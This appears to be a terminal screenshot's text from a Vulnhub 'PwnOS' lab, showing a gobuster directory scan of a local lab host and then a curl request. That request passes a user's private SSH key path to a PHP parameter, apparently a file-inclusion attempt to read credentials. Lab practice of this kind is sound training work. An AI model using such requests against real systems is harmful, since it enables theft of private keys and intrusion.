 1 2 6:58
kali@kali: ~/Desktop/Vulnhub/PwnOS
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS ×
+ 1 host(s) tested
┌──(kali㉿kali)-[~/Desktop/Vulnhub/PwnOS]
└─$ gobuster dir -u http://192.168.56.133 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.txt,.bak,.js 1 ×
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.133
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,bak,js,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 305]
/index.php (Status: 200) [Size: 295]
/index (Status: 200) [Size: 295]
/index2.php (Status: 200) [Size: 156]
/index2 (Status: 200) [Size: 156]
/php (Status: 301) [Size: 332] [--> http://192.168.56.133/php/]
/index1 (Status: 200) [Size: 1104]
/index1.php (Status: 200) [Size: 1104]
/.html (Status: 403) [Size: 305]
Progress: 271624 / 1323366 (20.53%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 273400 / 1323366 (20.66%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[~/Desktop/Vulnhub/PwnOS]
└─$ curl 'http://192.168.56.133/index1.php?help=true&connect=/home/osama/.ssh/id_rsa